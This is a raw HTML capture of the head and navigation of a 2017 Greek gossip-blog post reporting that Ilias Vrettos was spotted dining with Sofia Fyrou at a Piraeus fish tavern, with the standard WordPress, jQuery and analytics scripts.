

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogs.gossip-tv.gr/nassos/apopsi/%CE%BF-%CE%B2%CF%81%CE%B5%CF%84%CF%84%CF%8C%CF%82-%CE%BA%CE%B1%CE%B9-%CF%84%CE%BF-%CE%B1%CE%BC%CF%8C%CF%81%CE%B5-%CE%BF-%CE%BD%CE%B5%CF%85%CF%81%CE%B9%CE%BA%CF%8C%CF%82-%CE%BB%CE%B9%CE%AC%CE%BA%CE%BF/
body_size: 10032
content:

<!DOCTYPE html>
<html lang="el">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	
	<meta property="fb:app_id" content="395729733872114"/>

	<title>Ο Βρεττός και το αμόρε. Ο νευρικός Λιάκος προσπάθησε να κρυφτεί αλλά... - Nassos Blog</title>
	<link rel="stylesheet" href="https://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/style.css?v=62" type="text/css" media="all" />
	<link rel="stylesheet" type="text/css" href="//blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/footer.css?v3"/>
	<link rel="shortcut icon" href="//blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/images/favico.ico" />
	<!--[if  IE 7]>
		<link rel="stylesheet" type="text/css" href="http://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/ie7.css?v=25"/>
	<![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://blogs.gossip-tv.gr/nassos/xmlrpc.php" />
		<meta name="generator" content="WordPress 5.2.21" />
<meta name="template" content="Hybrid 1.2" />

<!-- This site is optimized with the Yoast SEO plugin v11.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Είναι πολλές οι φορές που σας έχουμε αποδείξει πώς όταν θέλουμε είμαστε παντού. Υπάρχουν βεβαίως και οι περιπτώσεις εκείνες που στεκόμαστε τυχεροί. Λές και ο Θεός θέλει να μας κάνει δώρα. Ένα απο αυτά τα τυχερά έλαβε χώρα πρίν απο μερικές ημέρες σε γνωστή ψαροταβέρνα στον Πειραιά. Εκεί που το τελευταίο διάστημα κρύβει ο Βρεττός το νέο κορίτσι του. Την Σοφία Φυρού. Έλα που τους βρήκαμε να τρώνε μαζί και μάλιστα ο Βρεττούλης ήταν κομματάκι αγριεμένος;"/>
<link rel="canonical" href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%bf-%ce%b2%cf%81%ce%b5%cf%84%cf%84%cf%8c%cf%82-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf-%ce%b1%ce%bc%cf%8c%cf%81%ce%b5-%ce%bf-%ce%bd%ce%b5%cf%85%cf%81%ce%b9%ce%ba%cf%8c%cf%82-%ce%bb%ce%b9%ce%ac%ce%ba%ce%bf/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ο Βρεττός και το αμόρε. Ο νευρικός Λιάκος προσπάθησε να κρυφτεί αλλά... - Nassos Blog" />
<meta property="og:description" content="Είναι πολλές οι φορές που σας έχουμε αποδείξει πώς όταν θέλουμε είμαστε παντού. Υπάρχουν βεβαίως και οι περιπτώσεις εκείνες που στεκόμαστε τυχεροί. Λές και ο Θεός θέλει να μας κάνει δώρα. Ένα απο αυτά τα τυχερά έλαβε χώρα πρίν απο μερικές ημέρες σε γνωστή ψαροταβέρνα στον Πειραιά. Εκεί που το τελευταίο διάστημα κρύβει ο Βρεττός το νέο κορίτσι του. Την Σοφία Φυρού. Έλα που τους βρήκαμε να τρώνε μαζί και μάλιστα ο Βρεττούλης ήταν κομματάκι αγριεμένος;" />
<meta property="og:url" content="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%bf-%ce%b2%cf%81%ce%b5%cf%84%cf%84%cf%8c%cf%82-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf-%ce%b1%ce%bc%cf%8c%cf%81%ce%b5-%ce%bf-%ce%bd%ce%b5%cf%85%cf%81%ce%b9%ce%ba%cf%8c%cf%82-%ce%bb%ce%b9%ce%ac%ce%ba%ce%bf/" />
<meta property="og:site_name" content="Nassos Blog" />
<meta property="article:tag" content="Ηλίας Βρεττός" />
<meta property="article:tag" content="Σοφία Φυρού" />
<meta property="article:section" content="Άποψη" />
<meta property="article:published_time" content="2017-05-10T13:23:45+00:00" />
<meta property="og:image" content="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/05/qweqwe.jpg" />
<meta property="og:image:secure_url" content="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/05/qweqwe.jpg" />
<meta property="og:image:width" content="783" />
<meta property="og:image:height" content="393" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://blogs.gossip-tv.gr/nassos/#organization","name":"","url":"https://blogs.gossip-tv.gr/nassos/","sameAs":[]},{"@type":"WebSite","@id":"https://blogs.gossip-tv.gr/nassos/#website","url":"https://blogs.gossip-tv.gr/nassos/","name":"Nassos Blog","publisher":{"@id":"https://blogs.gossip-tv.gr/nassos/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://blogs.gossip-tv.gr/nassos/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%bf-%ce%b2%cf%81%ce%b5%cf%84%cf%84%cf%8c%cf%82-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf-%ce%b1%ce%bc%cf%8c%cf%81%ce%b5-%ce%bf-%ce%bd%ce%b5%cf%85%cf%81%ce%b9%ce%ba%cf%8c%cf%82-%ce%bb%ce%b9%ce%ac%ce%ba%ce%bf/#webpage","url":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%bf-%ce%b2%cf%81%ce%b5%cf%84%cf%84%cf%8c%cf%82-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf-%ce%b1%ce%bc%cf%8c%cf%81%ce%b5-%ce%bf-%ce%bd%ce%b5%cf%85%cf%81%ce%b9%ce%ba%cf%8c%cf%82-%ce%bb%ce%b9%ce%ac%ce%ba%ce%bf/","inLanguage":"el","name":"\u039f \u0392\u03c1\u03b5\u03c4\u03c4\u03cc\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03bf \u03b1\u03bc\u03cc\u03c1\u03b5. \u039f \u03bd\u03b5\u03c5\u03c1\u03b9\u03ba\u03cc\u03c2 \u039b\u03b9\u03ac\u03ba\u03bf\u03c2 \u03c0\u03c1\u03bf\u03c3\u03c0\u03ac\u03b8\u03b7\u03c3\u03b5 \u03bd\u03b1 \u03ba\u03c1\u03c5\u03c6\u03c4\u03b5\u03af \u03b1\u03bb\u03bb\u03ac... - Nassos Blog","isPartOf":{"@id":"https://blogs.gossip-tv.gr/nassos/#website"},"image":{"@type":"ImageObject","@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%bf-%ce%b2%cf%81%ce%b5%cf%84%cf%84%cf%8c%cf%82-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf-%ce%b1%ce%bc%cf%8c%cf%81%ce%b5-%ce%bf-%ce%bd%ce%b5%cf%85%cf%81%ce%b9%ce%ba%cf%8c%cf%82-%ce%bb%ce%b9%ce%ac%ce%ba%ce%bf/#primaryimage","url":"https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/05/qweqwe.jpg","width":"783","height":"393"},"primaryImageOfPage":{"@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%bf-%ce%b2%cf%81%ce%b5%cf%84%cf%84%cf%8c%cf%82-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf-%ce%b1%ce%bc%cf%8c%cf%81%ce%b5-%ce%bf-%ce%bd%ce%b5%cf%85%cf%81%ce%b9%ce%ba%cf%8c%cf%82-%ce%bb%ce%b9%ce%ac%ce%ba%ce%bf/#primaryimage"},"datePublished":"2017-05-10T13:23:45+00:00","dateModified":"2017-05-10T13:23:45+00:00","description":"\u0395\u03af\u03bd\u03b1\u03b9 \u03c0\u03bf\u03bb\u03bb\u03ad\u03c2 \u03bf\u03b9 \u03c6\u03bf\u03c1\u03ad\u03c2 \u03c0\u03bf\u03c5 \u03c3\u03b1\u03c2 \u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03b1\u03c0\u03bf\u03b4\u03b5\u03af\u03be\u03b5\u03b9 \u03c0\u03ce\u03c2 \u03cc\u03c4\u03b1\u03bd \u03b8\u03ad\u03bb\u03bf\u03c5\u03bc\u03b5 \u03b5\u03af\u03bc\u03b1\u03c3\u03c4\u03b5 \u03c0\u03b1\u03bd\u03c4\u03bf\u03cd. \u03a5\u03c0\u03ac\u03c1\u03c7\u03bf\u03c5\u03bd \u03b2\u03b5\u03b2\u03b1\u03af\u03c9\u03c2 \u03ba\u03b1\u03b9 \u03bf\u03b9 \u03c0\u03b5\u03c1\u03b9\u03c0\u03c4\u03ce\u03c3\u03b5\u03b9\u03c2 \u03b5\u03ba\u03b5\u03af\u03bd\u03b5\u03c2 \u03c0\u03bf\u03c5 \u03c3\u03c4\u03b5\u03ba\u03cc\u03bc\u03b1\u03c3\u03c4\u03b5 \u03c4\u03c5\u03c7\u03b5\u03c1\u03bf\u03af. \u039b\u03ad\u03c2 \u03ba\u03b1\u03b9 \u03bf \u0398\u03b5\u03cc\u03c2 \u03b8\u03ad\u03bb\u03b5\u03b9 \u03bd\u03b1 \u03bc\u03b1\u03c2 \u03ba\u03ac\u03bd\u03b5\u03b9 \u03b4\u03ce\u03c1\u03b1. \u0388\u03bd\u03b1 \u03b1\u03c0\u03bf \u03b1\u03c5\u03c4\u03ac \u03c4\u03b1 \u03c4\u03c5\u03c7\u03b5\u03c1\u03ac \u03ad\u03bb\u03b1\u03b2\u03b5 \u03c7\u03ce\u03c1\u03b1 \u03c0\u03c1\u03af\u03bd \u03b1\u03c0\u03bf \u03bc\u03b5\u03c1\u03b9\u03ba\u03ad\u03c2 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2 \u03c3\u03b5 \u03b3\u03bd\u03c9\u03c3\u03c4\u03ae \u03c8\u03b1\u03c1\u03bf\u03c4\u03b1\u03b2\u03ad\u03c1\u03bd\u03b1 \u03c3\u03c4\u03bf\u03bd \u03a0\u03b5\u03b9\u03c1\u03b1\u03b9\u03ac. \u0395\u03ba\u03b5\u03af \u03c0\u03bf\u03c5 \u03c4\u03bf \u03c4\u03b5\u03bb\u03b5\u03c5\u03c4\u03b1\u03af\u03bf \u03b4\u03b9\u03ac\u03c3\u03c4\u03b7\u03bc\u03b1 \u03ba\u03c1\u03cd\u03b2\u03b5\u03b9 \u03bf \u0392\u03c1\u03b5\u03c4\u03c4\u03cc\u03c2 \u03c4\u03bf \u03bd\u03ad\u03bf \u03ba\u03bf\u03c1\u03af\u03c4\u03c3\u03b9 \u03c4\u03bf\u03c5. \u03a4\u03b7\u03bd \u03a3\u03bf\u03c6\u03af\u03b1 \u03a6\u03c5\u03c1\u03bf\u03cd. \u0388\u03bb\u03b1 \u03c0\u03bf\u03c5 \u03c4\u03bf\u03c5\u03c2 \u03b2\u03c1\u03ae\u03ba\u03b1\u03bc\u03b5 \u03bd\u03b1 \u03c4\u03c1\u03ce\u03bd\u03b5 \u03bc\u03b1\u03b6\u03af \u03ba\u03b1\u03b9 \u03bc\u03ac\u03bb\u03b9\u03c3\u03c4\u03b1 \u03bf \u0392\u03c1\u03b5\u03c4\u03c4\u03bf\u03cd\u03bb\u03b7\u03c2 \u03ae\u03c4\u03b1\u03bd \u03ba\u03bf\u03bc\u03bc\u03b1\u03c4\u03ac\u03ba\u03b9 \u03b1\u03b3\u03c1\u03b9\u03b5\u03bc\u03ad\u03bd\u03bf\u03c2;"},{"@type":"Article","@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%bf-%ce%b2%cf%81%ce%b5%cf%84%cf%84%cf%8c%cf%82-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf-%ce%b1%ce%bc%cf%8c%cf%81%ce%b5-%ce%bf-%ce%bd%ce%b5%cf%85%cf%81%ce%b9%ce%ba%cf%8c%cf%82-%ce%bb%ce%b9%ce%ac%ce%ba%ce%bf/#article","isPartOf":{"@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%bf-%ce%b2%cf%81%ce%b5%cf%84%cf%84%cf%8c%cf%82-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf-%ce%b1%ce%bc%cf%8c%cf%81%ce%b5-%ce%bf-%ce%bd%ce%b5%cf%85%cf%81%ce%b9%ce%ba%cf%8c%cf%82-%ce%bb%ce%b9%ce%ac%ce%ba%ce%bf/#webpage"},"author":{"@id":"https://blogs.gossip-tv.gr/nassos/author/nassos/#author","name":"nassos"},"publisher":{"@id":"https://blogs.gossip-tv.gr/nassos/#organization"},"headline":"\u039f \u0392\u03c1\u03b5\u03c4\u03c4\u03cc\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03bf \u03b1\u03bc\u03cc\u03c1\u03b5. \u039f \u03bd\u03b5\u03c5\u03c1\u03b9\u03ba\u03cc\u03c2 \u039b\u03b9\u03ac\u03ba\u03bf\u03c2 \u03c0\u03c1\u03bf\u03c3\u03c0\u03ac\u03b8\u03b7\u03c3\u03b5 \u03bd\u03b1 \u03ba\u03c1\u03c5\u03c6\u03c4\u03b5\u03af \u03b1\u03bb\u03bb\u03ac&#8230;","datePublished":"2017-05-10T13:23:45+00:00","dateModified":"2017-05-10T13:23:45+00:00","commentCount":0,"mainEntityOfPage":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%bf-%ce%b2%cf%81%ce%b5%cf%84%cf%84%cf%8c%cf%82-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf-%ce%b1%ce%bc%cf%8c%cf%81%ce%b5-%ce%bf-%ce%bd%ce%b5%cf%85%cf%81%ce%b9%ce%ba%cf%8c%cf%82-%ce%bb%ce%b9%ce%ac%ce%ba%ce%bf/#webpage","image":{"@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%bf-%ce%b2%cf%81%ce%b5%cf%84%cf%84%cf%8c%cf%82-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf-%ce%b1%ce%bc%cf%8c%cf%81%ce%b5-%ce%bf-%ce%bd%ce%b5%cf%85%cf%81%ce%b9%ce%ba%cf%8c%cf%82-%ce%bb%ce%b9%ce%ac%ce%ba%ce%bf/#primaryimage"},"keywords":"\u0397\u03bb\u03af\u03b1\u03c2 \u0392\u03c1\u03b5\u03c4\u03c4\u03cc\u03c2,\u03a3\u03bf\u03c6\u03af\u03b1 \u03a6\u03c5\u03c1\u03bf\u03cd","articleSection":"\u0386\u03c0\u03bf\u03c8\u03b7,\u0395\u03b9\u03b4\u03ae\u03c3\u03b5\u03b9\u03c2,\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03ae\u03bd\u03b9\u03bf"},{"@type":"Person","@id":"https://blogs.gossip-tv.gr/nassos/author/nassos/#author","name":"nassos","image":{"@type":"ImageObject","@id":"https://blogs.gossip-tv.gr/nassos/#personlogo","url":"https://secure.gravatar.com/avatar/8c7f2d0998846534c2ca853f04afe08e?s=96&d=mm&r=g","caption":"nassos"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Ο Βρεττός και το αμόρε. Ο νευρικός Λιάκος προσπάθησε να κρυφτεί αλλά&#8230; &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%bf-%ce%b2%cf%81%ce%b5%cf%84%cf%84%cf%8c%cf%82-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf-%ce%b1%ce%bc%cf%8c%cf%81%ce%b5-%ce%bf-%ce%bd%ce%b5%cf%85%cf%81%ce%b9%ce%ba%cf%8c%cf%82-%ce%bb%ce%b9%ce%ac%ce%ba%ce%bf/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blogs.gossip-tv.gr\/nassos\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme4-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/themes/theme4/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='mvt_css_file-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/my-videotag/css/mvt-styles.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://blogs.gossip-tv.gr/nassos/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='sociable3-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/sociable-30/sociable.css?ver=5.13' type='text/css' media='all' />
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"false","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"close","colorboxNext":"next","colorboxPrevious":"previous","colorboxSlideshowStart":"start slideshow","colorboxSlideshowStop":"stop slideshow","colorboxCurrent":"{current} of {total} images","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"900px","colorboxImageMaxHeight":"false","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"","autoHideFlash":"true","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2'></script>
<link rel='https://api.w.org/' href='https://blogs.gossip-tv.gr/nassos/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogs.gossip-tv.gr/nassos/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blogs.gossip-tv.gr/nassos/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://blogs.gossip-tv.gr/nassos/?p=312531' />
<link rel="alternate" type="application/json+oembed" href="https://blogs.gossip-tv.gr/nassos/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogs.gossip-tv.gr%2Fnassos%2Fapopsi%2F%25ce%25bf-%25ce%25b2%25cf%2581%25ce%25b5%25cf%2584%25cf%2584%25cf%258c%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25b9-%25cf%2584%25ce%25bf-%25ce%25b1%25ce%25bc%25cf%258c%25cf%2581%25ce%25b5-%25ce%25bf-%25ce%25bd%25ce%25b5%25cf%2585%25cf%2581%25ce%25b9%25ce%25ba%25cf%258c%25cf%2582-%25ce%25bb%25ce%25b9%25ce%25ac%25ce%25ba%25ce%25bf%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blogs.gossip-tv.gr/nassos/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogs.gossip-tv.gr%2Fnassos%2Fapopsi%2F%25ce%25bf-%25ce%25b2%25cf%2581%25ce%25b5%25cf%2584%25cf%2584%25cf%258c%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25b9-%25cf%2584%25ce%25bf-%25ce%25b1%25ce%25bc%25cf%258c%25cf%2581%25ce%25b5-%25ce%25bf-%25ce%25bd%25ce%25b5%25cf%2585%25cf%2581%25ce%25b9%25ce%25ba%25cf%258c%25cf%2582-%25ce%25bb%25ce%25b9%25ce%25ac%25ce%25ba%25ce%25bf%2F&#038;format=xml" />
<style type="text/css">
.myvideotag{

}
</style>
	
		
	



<script async src="https://www.googletagmanager.com/gtag/js?id=G-6CPP37FBH0"></script>
<script>

	var hit_source = 'none';
	var hit_medium = 'none';
	if (typeof URL === "function" && document.referrer) {

		var doc_location = new URL(document.location);
		var doc_referrer = new URL(document.referrer);

		if (doc_location.hostname !== doc_referrer.hostname) {
			hit_source = doc_referrer.hostname;
		}
		
		var params = doc_location.searchParams;
		let utm_medium = params.get('utm_medium');
		if (utm_medium) {
			hit_medium = utm_medium;
		}
	}
	
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-6CPP37FBH0', {
		'hit_source': hit_source,
		'hit_medium': hit_medium,
		'page_id': '8cd31860962aeb5cd1bf0a783b46900c'
	});
	
	gtag('config', 'G-HRJMPC4ZXT');

</script>


</head>
<body class="wordpress ltr el child-theme y2026 m01 d19 h13 monday logged-out singular singular-post singular-post-312531 single-312531 chrome primary-active secondary-inactive subsidiary-inactive">

<div id="fb-root"></div>


<div class="headerZone">
	<div id="header" class="g980">
		<div class="row">
			<div class="w250">
				<h3 id="seoPageTitle">Home :: Gossip-tv.gr</h3>
					<a id="logo" href="https://www.gossip-tv.gr/" title="Αρχική Σελίδα"><span>Gossip-tv.gr</span></a>
					<div id="header-date"></div>
			</div>
			<div class="w730">
							</div>
		</div>
	</div>

	<div class="menuZone kk">
		<div class="g980 row">
			<ul class="menu-main">
				<li id="current" class="active item1"><a href="https://www.gossip-tv.gr/"><span>Home</span></a></li>
				<li class="item2"><a href="https://www.gossip-tv.gr/lifestyle"><span>Lifestyle</span></a></li>
				<li class="item3"><a href="https://www.gossip-tv.gr/showbiz"><span>Showbiz</span></a></li>
				<li class="item6"><a href="https://www.gossip-tv.gr/sports"><span>G-Sports</span></a></li>
				<li class="item7"><a href="https://www.gossip-tv.gr/media-tv"><span>Media</span></a></li>
				<li class="item8"><a href="https://www.gossip-tv.gr/g-fashion"><span>G-Fashion</span></a></li>
				<li class="item9"><a href="https://www.gossip-tv.gr/g-secrets"><span>G-Secrets</span></a></li>
				<li class="item10"><a href="https://www.gossip-tv.gr/g-sexy"><span>G-Sexy</span></a></li>
			</ul>
			<ul class="menu-main main-menu-btm">
				<li class="item11"><a href="https://www.gossip-tv.gr/astrology"><span>Astrology</span></a></li>
				<li class="item20"><a href="https://www.gossip-tv.gr/celebrities"><span>Celebrities</span></a></li>
				<li class="item21"><a href="https://www.gossip-tv.gr/gallery"><span>Photos</span></a></li>
				<li class="item47"><a href="https://www.gossip-tv.gr/videos"><span>Videos</span></a></li>
				<li class="item42"><a href="https://www.gossip-tv.gr/g-specials"><span>G-Specials</span></a></li>
				<li class="item43"><a href="https://www.gossip-tv.gr/inside-stories"><span>Inside Stories</span></a></li>
			</ul>
		</div>
	</div>

</div>

<!-- Custom Header Begins Here -->
<div class="clr"></div>

<div id="body-container">
	<div id="container">
		<div class="header-container" style="position:relative;">
		<div class="headerimage" onclick="location.href='http://blogs.gossip-tv.gr/nassos';" style="cursor: pointer;"></div>
					<!-- The Menu Goes Here -->
						
	<div id="primary-menu" class="menu-container">

		
		<div class="menu"><ul id="menu-main-menu" class=""><li id="menu-item-129547" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-129547"><a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/">Ειδήσεις</a></li>
<li id="menu-item-129544" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-129544"><a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/">Παρασκήνιο</a></li>
